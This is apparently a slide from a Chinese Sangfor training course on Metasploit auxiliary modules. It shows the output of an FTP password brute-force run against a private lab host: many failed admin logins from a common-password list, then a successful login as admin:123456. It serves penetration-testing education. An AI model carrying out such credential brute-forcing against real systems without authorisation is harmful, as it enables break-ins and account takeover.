 auxiliary模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
auxiliary模块应用实例4——FTP登录密码爆破
爆破结果
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:company1! (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:company! (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:secret (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:secret! (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:secret123 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:secret1212 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:secret12 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:secret1! (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:sqlpass123 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Summer2013 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Summer2012 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Summer2011 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Summer2010 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Summer2009 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Summer2008 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Winter2013 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Winter2012 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Winter2011 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Winter2010 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Winter2009 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:Winter2008 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:summer2013 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:summer2012 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:summer2011 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:summer2010 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:summer2009 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:summer2008 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:winter2013 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:winter2012 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:winter2011 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:winter2010 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:winter2009 (Incorrect: )
[-] 192.168.40.225:21 - 192.168.40.225:21 - LOGIN FAILED: admin:winter2008 (Incorrect: )
[+] 192.168.40.225:21 - 192.168.40.225:21 - Login Successful: admin:123456
[*] 192.168.40.225:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >